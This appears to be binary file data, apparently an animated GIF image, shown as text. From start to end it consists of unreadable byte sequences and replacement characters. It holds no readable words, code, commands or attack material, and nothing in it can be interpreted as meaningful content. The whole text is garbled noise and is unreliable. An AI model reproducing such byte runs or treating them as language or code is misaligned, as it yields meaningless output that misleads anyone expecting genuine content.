�v�],J��١�s���0����X��Y�2R,)_�����<\�>� �0��!㮰O��#ck�)?���N��J���w�w51_9`C����|�nJ��Ҕv���F��YNZ�w��!�9mC�Uz�J�����
�g�Fle��itָ���L(mh�PZaK��F�����38rf�6�:��e�����p��E�h�������!�V���ꦡz�ǽ+ 0�f@�y���5I�#F;sŽ�����ƆT��M�#*�����#�u�%��S6��0I�}�������Ӣ!�,ðˌM��g�لS�ѡTFz�Z:��eP�+V_8���4 .pN�!�9�y��m��<畾�9%mπG�5�,P���T�j쎰�p�X4��FVwU��iظF/��C��h���:��bY�e�ɍ��׃�.B�$\Q��E�c�1�U�TZ�Dspx��fF�����C��n6�ݩ��ӔJ��f�a�JY�77}UQ�a�Ǔ�ݖ8����{d˫��P�2��-,w9]�Xl�*�,\��5�T#߱x�^��3����;�}J���wZ��}�|�7'�ۡ{�R��*��(�W����-���Òyx���@�aƙO˲��P ���
����m�v��ц�At�iNɞǷ|�Đ��L-X���X�v����li�$֡U�P����a�,�h��\h�
0��&ښ.��,������՘!�"0�*��G�.��x���e�zN���Ҍ��L�����	i���p
�,����V�����R��������,.�����h�����1�0��$��"�o��1!q+�Ҥ��8�s�L����8��Li�o�֭�P����ư�
�HĲ/XVP��P谵��-�#���r�`�H� o�(/��nېf����rk
x\-[�.��x
��tf�N[ 0�^�vDn����!�. g���p���)X�����PR+e�a��Q"��*!h��t��i�
���ۂL�0�6���#P�<ɻȍ�t��`�x��Ŷ��.�@T ��n��b���Mb"�!�Ͷ�
���g�8 �Q/����ʮ��L�.����<.}�o��!����M[6��C��l���Pˈ��$E�<	+��q"�R�H2���m��r��i��R�$����^y�Lj��˟*M����
��Nn�c��b,e��0�$&-�i���ߊR�~�������ְ�x��r(1m!����w@�5��:�ʭ7��g���)�ǹ�QS��`��l���������@�*��ň�`�3s�R ۈ��xM��ﺄ0���2��-5O�'���8IQ�%p?Y��'��ҩ��� X/��k�$q�*�10Xp�+�����^r,���B�b�Ϛ��*p�jX2����.`*��Ӛk}+��a���E�Ϫ����k阁.K�>��l��R�ni�*��٧��3���3	/���h�J'�o�b(��@���i ��j���r�
�"I�D���̒�&��j5���Pi@ P�b��B3�WK��3����g���	)S4���D5����
�R���
�>K8����"OtG)������rhI�T`���?�����B��b���I�ܒZs�Us��*�Z3�uZ1#M�KK1�Mu�6�0!k�R�N�T[�F�/�EUjBۯP�b�\rW��,��J!5R��9�a\�6L�dy(��A�˒��nhX\�)������G�L�~����+�05cs���^�P�,Jw�,o��"�������*�M�J�"�'�f�0�mO����uj�.1c�8��.˝>��>�g�	YsN'9�H�%�F�+�QQvWóC5͓���"V�P[�%���.��]��N�fC�MW(��aeS��l�_C��֎���8�M���j�t}d���W}�:�t����
i�Z]Ss�4��F���R�V�ӓx��^Q��4�����Ė�WbYL�"͒PP���_Y�+0��W?!��W��K$��@���!�*U��s9���Lq`=��)m�ㄓÎ1�GCU͌��Q�ȏ�X !ܺOg��I	�P��V[P@�q5�_��ei.�n�5��Lʹ�3X,    8$8@��8��8ɺr���������J�<��fM�sA�UO����T�pj��m��SH�*�5��'Q"Jr���~��R��l�T[�a�A1H��d8K펆�.-|m3iv�`��f�ٞ'�N�an~���pѢ˒�~	�~u8E�����*4�E_in���=�SAw�*E̷@ C�!(r$���P*xbXV���,��*�$��2�*Y������r��`dq8q�7C�x,��~`���D�'o뎊)���MXR�m:D �(Q1��!2@i疆�a0(�,[��E��&Vj�9�|��+�@Q9�l%ۯ�P�r�z8�u-��eѪr2��uvS�Ͱ�rjGH{��=A0@hKwĪ��F�l����x�o�S��6�r
�PY1�K���E�I[��k5�����R�1q�O[�X�xR	5�0�CR�61{�txnH`��ݎG��*��6q�mGm	�l99I�ܖS���s��1���TL:6�8u���$��*}���,�c��Ԏ� z;��;�؆�Nő��$,A(�f�(����*6�l ���'ʨ��'9�Գ�����v��Ĕ��UJ�I7���y��X����i�
�C`������X
�h�A%�e%\�%l�AM��'6`t8w�����lw�j�¬A�`���D����-�{��1�`ߛ����jl [A��P�J�g�3gf#`��ejt�R'�!�ExB�_bM`"z{ܰ*���6[������.��?��\#O���j�ҁ_I{�,`�[;��Z��3�2f�����j�2�ʫ��&`($<&`�%�����F�*�a�A����F�o���� ��i�H;�7�|ʄ��a�\t�!�٩k�A��PŚ*�
,r�q���x/�YB�gk6�!�̣�[ɿ��[�%\�������~��Fa�!FA\2��ةi�p��jq������z���!�ﳈ؜�D�dv`~��9Ii�h*�B�KZP_�����M��8R9�4e��B���
(��i&��<!�:~�H"�1�&�����9]o�h��j�{��6����K���5���v�D�.��`��Mft
h @,)�@@�FAة����*�\��8ٕ=�D�J�r�j(� ����X��Z~��(�a�*HH�X�� &�&�HZ"W�<�}��H���	,���؉]\ؽ��= ����D6�ߐP�����VT ��*`A�Hޥq���d`�!��`�g�a��tP�d��0���*���_���z;_;?��cY��gr{LBh!e�~��a�>v���A/2
��i���DZ@��uR��Ml�7�~F|^�cG�}�9���]���3��u�`a���pU�ɚ��_�Y[�-=���A�~�v@N�H�eH�0Hg�C�TYCy1*�) ���Z����7���-�D 88�݉��hmCŰa7T݆E�j���$v�	�Gp�t��h��1-Ɛ�C�1����"F�d�`M溝=e�F�f�E� %Z:j����5]�4�S��Z	�*��׮�m��د]����iS �oߺ���ݻx[�	UmX~t��iޣÚB��Ѱ1�ĨCz8l�e�۬-�F+بVv�>+���@�R�^ͺ����q�䀶"�s,x�7k��6��p�Ɗ��� �Σbp�n�b�J�jHLJ�N���As�c�x��v�#@4RM�J�V�O�P"�PB˿�׬Xq��Xm�6 ]x%X�&�,�
$�L�H?A�(�H�X�Xb�-6��1	C���5,rL0xfHh�(Zi��	l<��� ��VnD�D�<�@�͒+:��u3YC�=�H�e��"��R������P�<bT$�@�;�gyr {�ل}|�)~z=u�~�	r�]�ʠ�e�_+����:D��M:?|�<�D�!�,z��+�S�c'���oX��60cΌ���i�4����6��8p�@�Ē-,������&ZN��ai����v.��)-��Ni�CM���� 4���^{�!�g#}�7�T�`5��/�(��.j�P9uUV�������Εc+���O
�Yb	5?�6$���2���rʫN���K�
��Is�(v�hc��	���r�m�I�"�@��o�Y�6�,t�p'�_v8�"$�JB`�1���M��@M�@C�����-���&���I ����ߍ@¯��F��.<0�P�"K�x����&�X�Vi��eHM�v�(���EX�$�<�2,cM�餣��K�;g�2���\c΁`��2<�<��Y��$m���[fLf�������z�˄o�<$&�cN���f�RC��@��-p�m��n۝����E�2���-���}&9�M�Q{
���(��4a�`���9Z���BD��t�"Y�@9��j#���<b(C�Ɋ��!�׻_�.i�8�9Le�*G�K⯀�<"����]�|G=)DV�q��^��(��X�Kp����M˔����x�+�GGj�-N�_ KѷHdb4`#�B2�p�<��&H8F�g4_!PY�n\�����$�bHR�����1�acE�*��Sd����B��Q�.}��^��y��D:2���sv��(�����.�L�)k��!�j����	� ���f�����Q���[�޶?[������q	>��=���i��=hTP�쳐TA��.��Iv��F���+`�)(B�0�>�@uXP�XXJT�r�@��j��$%�>d!Ћ_��ר�90�#]�����m�a��B �GeV-�9�YUOi�\�4�øBR�M�eCc7ӘF5������\QW�"q�:�XG�AÝ���,Q�R�5��� ������}�� ��D R_��O �}L��!��F'+�$��Y�@RYl��X�`L��򴵬eQ-`�_��0�[�J�`M�5��fj̤)u�TZ9dQR�t�)��6k��n�ћ_��7�NUL�� �
\��d��ߥ�_!��󼫘_z	p�z���X�'��	6��d� ��}���u�
FL`��KFV��B�@��@�(nq;��Іv�IU�i�W�t�Ԧ����j�b�- ��=�Q��;��"��p
R�Y���ЦV��M�R��=$a>L`$�+^�V����To:m�e.C#�鍅{�J	J���MDa�b_�6����/ ��Gl`�Rs)*P\�� t
� Y�� 	��@�0��wǐ�1��B Ư�)�]���ӽ��nA<=���;.�0�Y' &�dp9�!@r��U�#!��X_1��p���⵲-��.�b� ��.�RP���'�m5{۟|�6�=�2���v�g|���A�9u�	L��+l����
]aK� ����zǲh5�Em��Z ӃxQ_j !� � ,  � ,S  � �	H����*\Ȱ�Çފ�p�Q��u��FeC�I��ɓ(S&t⊄++jI�P��]e�s)A��	�70ةD�NY����DL.UI��իX��s%��q2��V�<	�!�A�K���Q�F�7��kn��d	#ԩ���ÅI4T�ق+'Is���fNDآǿ�%��M (k!���4�\������_F��J'$� ��������0��gc`9�{*�&0l���6�N���I}!W�-�Xz�+�@��$���v��6����د�3I9��`M3uXǖ@��3@,�P(P��K/Z�K���Oo g�$�4�?�L!�#�c��3T"A0ڰ�?;6�t�-��A$xV�@�Fi�!��=L�RA��	|F ����2�pCAD	�j�@՟\��&k��eNDJ(�o˅����{j�?^�,�(,���	�f�I�p�O�,�(��ը�Ad`�*�� ��|:Ў��!��P^A��1M���1��Z�	��6���$��6[�s�@��k�D��r�S/��O�}NXapR��
�ˍ�8�m0�I�Xzi�)�J��q��@0�cB�FBi��!��g=��vB
ԃbXׂ+���
Y&3����+j�N,��2�?�t�E��7�6�U�WY��ba�3�@��c
��(KcH���|�-���s����K��Rd��b:��37j��v��&˧*6PZ�A{�Xf�������C��"TA�2	�� ��ku��$�.#�%0�s"1��(1��5��S�hՎ��-��Y���Dy{
˄����?Q��;���"��3�h��gpM��v�,B��R)�Q3�5f`���+��$�,)��b�U�Y;�U�x[|�?�	tYW����@�#��2�	H +J��������d6�<���h���D�X@:��\�c�[�����--j��%@�;[�Z�?�W��m�m�;H��P6"rBz��D�X���&Q2�����MF��N�4�����#��C��)�o��+\�W�h���ȵ =S�D����h���"b�GDP�@E������4	4����j'�a�ޣ��@c ���-q�P���%L�;�	�-��E.<�k�B������y�k�����5K�R�h"�25���U+]�$����H�v���%p4��@"�=[$coXA2���0�Ġ����*P@d�?��HZБ��$ �A>Nbr�]�jǴd��K��%�v�R���(FcaQ����� (�1��Y U̥.�k���(%
�RG<b�� ��h���+��n�(@�E�jd*�� �ީ:`%��YA.��xc�����AmD`Eګ'����䱞ȜB�4E�|.3E�$���̾�S�(��������{B Ă���Ҩ�����3���[bv���C�0HK%����"�!��#Jw��t���-qK:����u��S;H���JS������?�q�P�+�9�8��2��@��R��^2/��Fo�㵗2�Z��k
ɰ)c��e�b�i�Ş���DT� �0�	���#2�����)nqK��E�R��kI�%L�3���)'�ן�t�����2{8Q>3*]:�ו��IA9�C �-H(����F�xfu4��&q8��1�A���WS����;DO�wZc�����1o*��ᴖ������C�N��	̈Hԙ�w�3- L�xb��F0tX�B���"���j*�E<��D[+�HT<��j�Ns��~{��K<VOuz 2#�*&��[����A|��n&�:�[O��������b��f�rO9�lc+�R$��a=�b*�{T�0Z0���;����Y�v�3�ѽ��0b���6�DR����,��#�AZ���vNi]�X����S��@�@ �ł@�┎(H�K刀�҃�e��i�
�1��# ��� ����� .�򯧰�)�'H�s������2�l),�x�W�iN�Op����'_P�F�v�s�3��v{��^W0# �
d��4�OA�����#��C�V�˦K�kB���&fϒ�2 �`�X��}/HE�qJ�b� �@W� �(��u�͟w��m����<�9�	���\�X��Ѕ�zf;��Ё@���A�c�,7A\�n�t����"֍���]���F�샐};DS�XQ�/����������8��.n��&8o�HpL�w�2��/��qs��6�py�𿞙�e<� e`l�`��nls���9@p��l�'@�z�g��z@�gz��`)��S���'.'z��n	�x�7��H��&�R�@aU�DAWx=F[9m�g:dp�H��~�,$A��	�|�px�@�0����@�P�12�@r �(W�!�S�|	x|�g�0n1t��sxHX�s��s �z��Ss�l|�|�
��,��ǈ13veWv1�Q1��,��,jg}�"� w@�S�Zr��'�H�,�H1��8A�`	��H� X�#��5]�y0t`����Іnfn����؈�'� 7�n&t(��' �w)-�6����]{V6`1�3� �|�d�n�g���1�Gv��{�,�����`#�V��h$^I&Oqt�{
!AjQ��{�H�������ÈlA�<��6nY�|����3�@� 6i� ���;I=�0@B9�DY�C7i�����7{�
�ǎ�8� Alf��Qv��iǕM�������ao�gr�K�Dm�<�b�Hb�7~�X̲� ���������9A��ۨ	࠘���PZ%i)R���� `�� �	 �v�v,�!�ə���y�����@�ɚ�����@��sS� �Y	�
) ��H$P����Q���`��Q!�� z� ~���	�@�U��73�=tGD��aW�
Q��c���ɗ�y��)��)���� ����4��H6I��y�7I
�A����@ᚧ��)�y�j�z�z�Q��1p�j�j���)�Р���
����&�2a)�ɗ��i<Z� i&1H�Sb�����"�H�p��W}�����P:�9���A�?������� ��PZ�H堜Iə�=u ��(��0�6��(j�j��Z�w:��ɡz��!�!z �Y	�:��~:0�y��z 6����P��)�0�~��) �����`p҄h��5�Q�"}�awEf�4p�V���z�x ����ʡ��К>P��ͺ�!z����*���aA
���J������ `��P���ᐨ
��i�:��P��*��ʭ�
��J�i��:�x��j�@ʚת
���;��)���� ��,�4Ui�D��G�5OA�	#H��sT�s������'j�y�z�>a�x���z��Z��y�������� �ʨ?��Y��I�)z��*� H��Z�jC;��Z���:��
��j�ѐ���j�z���*�^1�����af){�9�y��	P�Z���^��*�*��� �����p;�;��[KW[��p��������˺@�p��dK�Z�[{��*�*�r+�MK��J�ʚ���J��
S�}qZ�N�aHtS�%�"�s�8	��k���[�<���;�򚻷k�6;���� ���� ך�P��c'��!���� � l��+�����0��;�� �
��9���J�L��[�)w����>Xf�S����bJw�q㩶�ښǻ�z�*��j��{>�ï���QྛI
0DG,�ᰴ�@�q��;�� ���q��ʨ�����믜�� �P�k�ʤt�)�K^zgiڨ��z�+��ۮ z��p0ȃ� 6L��������i��P��p�:�]��z�����`���L��q�
�Z̨�y
l��K��K�I� ���k�}�zKWBp�"f,li�7��p�
��̬ܺ���q�@��TLD��5+���B���:)�I	���k���D̶��q p��j�������l�����%O���u7 �G�u����lϜ|�]�� �*��@�Y�����<�����ۚ�J���ь�H����ɮI-}�0�M��[φa�R��	l���j[�X�������:m�v�����f^+<S�5p~�s�[����MDܩ��E��O;����ּ� j�<����cK��;�P;������Za��
��k����C}֭Y�V��6��	����
=�x=I�)&k/X݀زk�(������R<F\���}�:�����[���������]���Ԁp�|���ہ\H����K�z{ZETi�M�"F�ۻz�P�J�p��������������}��Ң�ٌ�ͤ��Fmͭ���ɷ��˭�=�� �<�*�ѕ
  �><����=ނ\�>������ �����D��a�l˟(�A�UVi�UmG'��s� d��UPߦm��� ���Yۻ�0��{��\��M��ZҌ
��}ܑ�פ\����ͮ�)�Z�Ҝl!���ƭ]�歹z��}������K���:����ߩ�y{)%\�6O��<��t(����s����\�ͤ���OK�]m�-�2��^Ι���ͮ��;M�n�d<��z-��ض}Ɖ:�!؎�ƌ�z���k�D����:�иP����*Q����UQ�H�
�9��\@}������@{�� w��G��Ӡ~����X��e����|`侹����
��BTSлO�}��D�ELɄW.\�xQ��b��,��]ޙ|���}�#��^~ĦnR��q�� �5���}���ő�a,�.}����\������a���ߍ���$����q��'A����K�	V�='��9?K�0�����X��>��Y{�
������ �d��e��2m��K�^������,��R��������컬��A}ևΙ��]�@��6��M~�� ���a�azK��lN�e��stx���a{��{��^��~�����_�氹�����N���`��N����J�A����!z������	ϩ�^����	����	ϻ�PAk�	���h��=x��}�z=Ǣ�����~��\��<�����[��n�|l��;����]�W�����,H,����%t�B�B98�X�Á�*F����h#1�� e�d8#ˌ��ȥ�A����ठ��M�4�h�AI�9(H��'�b�'�@�aź� �뿯5$ٶ�ķ$٢-h��� ��,�U��B�"�5xdʂ�8p�	�Bŷ��24�?>,��Kl1��>s �r�O@o��ipSX���=-��� �L�r�Hi�Z�'�+Z����,� ڇ	�k�Q%E�p��3\�y]�t�if�/Cf���jw�=��_��N�H��hԩ�k4�B��+b�1i��R�9XC�E��P���$�r;�)�.�ʪ��Gºヴ���#�D���_T1FUd ���Z�E�
!h$��I ˼�(�X�`"���+���27Sm�K<�")b&%&��H#��r>��4�! �h��&�����t-��h�P¡���B���0+��!����X�)ʟ�a`RJ+�t��0�`@�꒳ �BuT�.�@��1�>-�T��,�0��3���LJ�*!&���'��F:`̃L��2b
l�>�T!�f|h�`i��׌�
*k��*�����A�q)6��~"�ތd����©��ږ�N�I�c�L��[�<�$z��*C{������M�h̢�L&)WV�&W�/�p�,D�#�f۱8Y'Ђ��fj��v���8Dw�R.W+��*JN饇���z[���]�5�B`b�ǉvi��Q�'�&�:V���r�12�.��35�zO-�=��M�B]��\re�*�b;t���B%@���������A�h��Ē�!��>2i��>�K+��	��,O=�$C�a#���r}_b�����]�V(�h���t�Y���Ϊ�E�� @��kF�e��F�?��0a��f-��|�DJ�|�=B�Ԋ�ʸ ��m��M��$�O��E�$n��XN�u�u��N
��-o���8C�B8��l)��Y�>���4nQײ�� ��{inah�W� �Ը	e1����1�,G'	��_":ߵ/4m*� ��X� �fE�!�Cbw��
e�8`��၄D�:��84�)N+Ta�p�����ͺ_���0TŪaiC��V��+�%�|�.h;	�b�:�b!~��H�A�ܤ1K�.m���D*������5�	o2d��g��
�p�	�ј�ge�`i/��\�X��$1KF��j�㒉�>?	��إ����,:Q��45,2Hz[�\")���.@� jC�U%�$gc��Q��g�*mo{3���W"�`Ir�s�Y+�Q�U������h(/��?*C��H.AqQ�F"J/�Ɖ�1��*��j'h��X$����a�G�����g�4R�UO��f=S��Ҹd'�k
Gŗ0�G��y�����ihȐa2≟b�ԑ���UQ��K�C��Il��z�}�K��X�R��Ɲ��AF.�@H�)8���.�Ue*��e9T�ڑ:}����n�`��F7V���"d-r9�J�:5��mIG���
<dÒZ�U���M���*s߂;P�
Y ��¡�M|q���VR*HT�Գ��3�:h�O��Q�\T]J(��-�i���Y���բ��o
���~vA���W#����n�0K�̵�OJe��.���d��\_�ʹ�-)�iA�Ś����rt���hP�T��p�S�7{�#hA#棝h�^>�1��#ɨ����7ʃ��ZR��\
+�HD�a����.Usj	�@
�u-����MBE>��aa�@,��V���r��<��8� �W���*Y�T���ZRe@����APq5���w`zii���e�����:"f&�O"	��K搪1}a�ɴ��Pk�d��u�Qbwn�)	xÒԦ��B�Ҭ�ڈ\�E�UU��B��L�q��?p����� ���?��eF���^!, �.m.`�X`:����t�'Չ��Έ1��l�M?�����D���`��x,V�Ǜ��m�Ea��cE҉�N_q�h���[�)�&���5;��H��a<6t���֠�&h�Tܑ�&KG��X�dQ�mM���&b�O�]���Blڰ�Af�������q��=.�v�ǝq.��TM��`D���e\T1u��?T��"�b�`�~�1���u�y�|�Yӌ�@Z�P�?:u#8�<q=�L'�q�HȽ@��ERi��Q
m=PBC<�!���ׅ�M<��i)
ʲ�Khp�� ����լ�ZΧ���"��ΐ!�g<���a��q������&�H��>����.))�]	^�-3D�����T��&�|��Ö����S$�����i��������+���8����8	!yp\�5:��CA���k�U#U��M��?\�$�(����	�[9J{�^(%�AA���h��2�����A(�#*��0����KJP�H�i�'�B
dC81��8��	�j��"#��x6�#U��?�#`:y� Hػ<dax��H�Ny��;�EX�H�0��1Ab������(-'1E�Z�09�� ��N��[����/����D��3�`|C�P1�*��+
9��w�C��@����FU�¹H�����S2�c��qDv�CB���``�Q�4J���� Ҏj,?@�� �����`8�rdEI�2&!T��&�Y�H[��a膂�th��p���H��Q����Mh�Q`
c;Y�X������\�F��Ad@� ���("�a�;L��v	ʠdG|��:�Pa{�D�����Dx,C� 'J"�� m9���` ��h@@ ���N�<��-R	��	��(`�nЁt8I�ɂ��/�R������~Q�A�m�H�hC� �{c<Ƣ:�e�,sF���=�TH�� � ����L��<��#��� ІG � ����	�p ap��od��l$ pd� ��/T��S���:Ap���D�|<C0��;<�<��麃�`�HUx�����N�����U���T��O�OU ��x�\�ӆMH��z���H�[9�n M��XЁ�܆`hLChw�Cʄ�ِ���fT�w�k�L�*HTh-�r���QhH�r-�%Ձ�,��M��1h�?X�,�E`�HJ�ȁ��vq���H��D(�
L��3C���,���C����;�f؄M�����{6�f�N���ܿ��?DM�Dma@kȃ�Q�x�G�
M@R$m-��U2q�P2H�Ј�HG�Z 7k8Q�P����fhQ�XF�X*<ܬ��
K���U�R���P���s��h�v9�J��Xo8��(�4��Rh(hp���vAN1�Rv|S8-WCpG�L�3U�6�S:m�`��>-x�.��<S�Œ8��VXw���� �ȡP�J=�rC�%�Fd��n��_�/U��p�Ut�VpU��՘�����mƢ��m(��T%��p�T��s{�yx��gu�)��xV\5�,�l]�m����v�V�T΃ػ�0��K׌�DDXÂh���`Ä��@�M�6̳`[��P�~=	e����(P��kh9TX�cUXeRO����Xk� n��n0��-epUa�U���Xr �P����T���4���7JE�Ju�G���U �?���'�(�����  �Zw)ڥr @N�?��-�L�	�D8��<��L��85E�V86?[7��u'�}�dX����1<mX�e�[͝[k�[�M_�5����m 7���n��m8q 	exL��@��ƕ���U�k�H��np`�_��\O]�U�y� ���y��(����P� �� ���-ߵ�t�Vh ��]�-�H�FX�5��5�CP��^!b�5 v	��=9۞�����Q,��+a��t���u�8߂@����`(��_��^��S`�������pƬ��\ ܿ��=�1քJ�;kX&�y�� ��	�+oP�	��	�W�l��R�h(
j�P�[xa[Ua`Z_ ��\�F�eL��LL��=ޫ��8�Z#��4-W`��[N�s�e�=b\6��lbwZf���+�,�dk���-�	��mH~5N�eH�y��X��mHUZ�X�����4�_P��`0�n1���c�xb��G���������\qۆ@��Dn�n��q��d� �yh]J�d\@� k�䂀��Q��M���]p=�Lp�E�Xf[6ނH�0b�6D0��uG�f�D�Ǥӏ��@�΢6�u�,Ȃ$X�tX��.��� �.g���3p`�_��_P8P��\��S��8�g���o�mȀ�����\w�[�}�xX���t��(�r`]5�肘 �Q�WX�X �X(� 邰�Q��t9����#�K(^�f��e�DtMf\�N��i�>�[�i�8ެ}�x�g�e�P��Hn<�h/�a�.���&h��_���>�P;kVe|`��
��n�뾮�\nHgkX�����&^�#�-<��0����][��d(�[xH�l��Ͷ�k& a� ��-���Dն�tMל>^fG�����i����ew�^z�ma3�F`P� ,0�"H���l�#[>������	�gP\5��"o������c8���� +/�\�����%��g� l��rع�Bl��������.� S�W��d���.����>�؅�ɞlK��R(��D���N�m�ނ���m��C�DZ� ����"Ȃ!��$��\عȂ���1� S�q����",�_�k&/ �",�k����	��\�,�r�.���t��rP��KY����9��P6g�	ps7�*Q� ��� ��]��W�s�&���l���S^k������ҦO�����6��uS�>�D�eZV�
����!V�F�w�u��.,�fQ7'��\H��h�b��>6�"� ����ux�'�u�^��r$�X��\�����f�2/��4���	x�n�`s�fl��h���'0�:7<�u�zG�9�y/�X��K�������@q��_mwlM�wO��Y^�L��HȄ��� γC�K��S���� 0�P�!H�P7�%�����2��\��j+π�Fr�7�+�@k�o\�?$�r$rP�fguO�ה��,�.o����� PR8 I(W�sow�O�<7�[[��U�P������W�F�G��L��dV{�_i��{~7{�.Oxi8�i� {x<�� nǂ!x�}�H�G}��,@������~e�p�!Ĉ'R�h�"F��up�Y�a82�_
�''� 1Ŀ$EI�)Q�-Y�����խ=�����4SA]U�%O�.����ի�>!�w���S�}�(���K3�=���?D�]��o��+"��WK��!���a��A)F�L�b�ވ-|9#�� !� � ,  � +S  � �	H����*\Ȱ�Ç���j��^t�!YBP�4'�Q&G�e.�A�cʜI��͛8sB���I�>#VZx�	W�
&=�m�(x�FK�ҜA�*Y
�z�_"�:ÊK��Xh����	�
�p2wഁ����������V�T�S��AJ�� K�Z�"�@��˘3S����������q�譇@�@WtB���$}D�!xW�O�i�yT8ҿS�3l<*��S2�>p8�{��K{�ݷ��®�<��v&�"�@U�N'5�0�ہk�j`+Љ���v�mM�B��G���!P�dM,�u!EU�H$�G�tk�B�@��K,��#� �0^w�B�?�d�,|V�/�e6	'�B��,Й8�`��z�AB9h�&�[�G���[��Gk�����`-�2�p�4�Aơ�Os���s����VE0'C~�XЊ3~ע��mA�	dA/���M��,��eF�3�$
5�)A\jAMv��A��Q�O'����U4�@?��l����yS�?��W�?-�5F9-88�G���5�$���6���G�X��d��0z/y���@�~��?� 9*N��C$'�rb��EBp�����w�f��>vj�?R"t��զAo��lq�A�D&wI�q�Qn���dI�	�Hr�9�$!�\�?�-��+��H銓�� �J���:�� ���Z+��@|�@h�K��@*D�B{��p����TEp���k����?��=����p+X;�uL�#��#9�S$����y$�?/�����ȒN.$����M�(�KԴ7�gj�Ğ�)��m����A���@k+��eO�{rGp�@�LB�8�k�ж� A翦f^
��4I�Lq����?7[��A��@(W'��t�!_:l� v$�hڤ�6�KTPw����R��\JQ�U��F<��H;��Vh0�$B����<M!$D)��?����d�q"
����1jA�{q���?��AŰE2����!~i��2��	�A�����7@�X�z�YA(�0s%C]#�$�@�t��]�c�K�A>�H)��Gn���AD�^�_1D	f�6
y	���h�E��M��Ng��Y*I�S�D��Ix�q�tS�H�_DN�F�d6���~��0ÈɃl��A�'�:!����='�d�UMӠ�QH�l��7@�t(r���dBJ0�qm F"��J5��("�����@�t�̧�ұ�����e�B��rt/k`�����s���-�!�t1�Y�6�AL�b,�@�9p¥�P���b��~\��2���u����:�aƢ
�!��GR�y��wi�@ِfh&�K��X��u����@.��;p�AkzĚO��c��0h"����p)�3�<�$����:W��/W���x����2��7Xѣ��'<f$R� ۟LWOsM!�c;���aJ�� ��D$V�������l#!ہ�����T�%��3!�C�<-i0f�TEa�Q[�A�m�Ĺ��r����rcu]�[܄<��1�iV�@�M�73��p*̬��u@K"_�ї`.��?��5�L`�3X����A �y�Ho2��Th�CFk����hm�+�O�#��]o�q�㬐$�����N�kD~;���TH �p�6�bX�\�Hn�L9"�&�x�~mX;"<�L���²�1�8��`�oKO`��ْa��V�[`N���'h�?��LE��# ��,�	g��^Dl�?A:��@#�Zpc�i�Z�J� !�SI+�Y/��q�P1.�L��ౄ��V��C��1T`����-�� F^�T�u-A�Ald���@�� 2��'�/���jg��H�@� ٕ�q
����!n=S��Y#���
s|�5�魨D�1��L�X�x�T\u��=-i��x��ȝ��cy�5[���6�	��QkfU̵0[ �u��F�o���z �`����`w�!s�"�`� �Ҷ���<�0Z���gA�m�A�݋4*�
R���Pc�#����	.���rN�"�Гq�@͙Q�@{�'�Q�N˨S��T=Nf����{�w`Y �6Ⱥ��\!���c���`���~���耾���'q��i7$MzH,��w��	�k�sِH�Z}C���#�O��*�Ԏy:��[�H� hO��Ѯ	q{>�7��"�޵�Ϛ��GǏ-������06��Nn�����ρ�P�,� 2�y��������:#<?a
�>�{��	�@�� caua{2�?0�R(T���E�Wu�q�r�lgy>�|�@9���#g���Gf`��_��g�W>C�  @�2���`G�~� 	@��4m�6����^=�z�z{bz�g|{�3���SWe�'ɑp($cYk:��{"|�yR�(!������8:P���|G��L����{0��k����:+�:<a�t�(�@� � �؄M@�h��X�������0��Cf`0$���- 
� ��G(۠$�C����8�Nav�8
�!���a�4*�46��ICpe��r�(и��xyÀ
�ᇀ؎�y��L�y��_S@T�6�������@
Ƒp�F
���9��я�x���)��H�� S��M���$ ��ne�@�	 Ii��!h��8
␀e�H��!�.TI�{�8O/�_l�d'N)|�|;��@���=D0��yV��P�ge`��X*9�� Аɏk9�	�q�� ����@�`r�(�
鐒�z)p�~y������e7��Z���4
2ٙ��0
@r!d�-W��!��RYGY�tB1�_�4s@
�`P]�$]���)]����Yc���p �py$p�(��������l�1^���ِ�I����މ�I����h��	�{9��ha����ُ� �#�
~������  ��x�����)�"�92�o��^SI��L]�/fI��7�8�������(��'��)�� ����������)����p�����x����Y��H�y������9��Y�'
�wi�������	6�6��R����b�9���0�ӓ�[%RʍF91U����@fK!�_�PJ�ɐ3��Y���i�}i�2*��0�Ðb�xP�q�5J�U�����Z�੢��5��}y��Yz�|��)�p�by�)���V!�u$�?��b�v*��Ɋ�w��ع��:��٢�!��	�iZ����� �z�p��>◛:���:��Z��z�Qk����� ���9����z�9��)��Y����
	����6p|��C���Y�u��zI�v$�g���p�����z�5���ꝫڐ9���y�[��
6���*�50;�y���:`�ᐭ���� ;z�WJ�D��	���M�P��`�2Q*.8���u�<D�b���&_�
g����	���Tڭ �{�����'z��8�Q��Պ�[$� ��p��� ���u���J���{�����ڏk��;:�p��੹��v�b�������㱕��Ƀ�b6s6Hf'ː�� {�{�ț��k��Z����	���R��9�B��\K���X�������� ޫ������竴�;��鐀I��k��˹Cj��� P�
���0
���ccr暘��7R(�I��g�p2J�� ����l�J�P��L��#L��i���Ġ�|p�<��k�Ƌ�7��8�I��k���x�:Ļ�з)��������
,��:�s�R?�U^��Eɧ��l�&��i0��
A����f��Iۏ@��.�@۴9K� �� ��
�	Ƞ������!���[��J��v��S
����� ���
T�ÚU�V�O.���$���	2y1W�� .��bA�� ��k�&�Ę[��l����xL�����и�ʵ�̥�+�m�}������KG��|��L��Uӷ?e{�k�5%eI�c��}���	��J��k��,����@�l�k	�����k������ङ˫��̀i���髦�������}��������ڼI�Ĩk�p��검`�<�������D�{!ʒ�U�W�d<.��n\������F�3��Gͼ�� ���?ll�n��Y�.<�,������L�)�����İ֒\�kk��qךk�+<�����������j�B��`���
a��ŭ�t*Ym\��u�We�����㋯�z�]�l�)}Xm�Ϸ���=ɀ`�ɦK������EZ��H�X��܏m]�R��k���Kۏ���mŔ������#Y^S$������G�K�a����{���cQM��6 �	��#�[��)��P��X��٫�l�ѸZZ��L�Rm���,{����V��ݓ�N��<�{m$�a�d|���b�����:��(��*��,�\��Tj�����ҫ��ڏ� �J��J�虭t���:�T������]ܦک���A\����x���xŜ�_��N��i*6����ά��R�����K��K�_��@>�xM�v.�oݪ�@�
n���Cܴ؛��
?����z��D��.���������<Ҡ��t��Í���ُ�����[�)�I{lqzy��BZ̜Z�$��l�����}��ɽ��ފE:�=��;����7�QꟉ��ǭ�ީ�:��x���*ۀp�5��{ ��魛�0�'���}u��Q{*Ӡ�N�DR#�ʐ'�@
�	߁-�$�ـ=ԒJ��=���ϲu��|�Յз�]�qё���˞���k��C��}ͨ�
^�*���ŝ}�������	�VAO1���s*Y*�Ikۡ�ݮ���Ȓ��L�.�x���	��Y�`
���+��~�����}��J�����[�߰
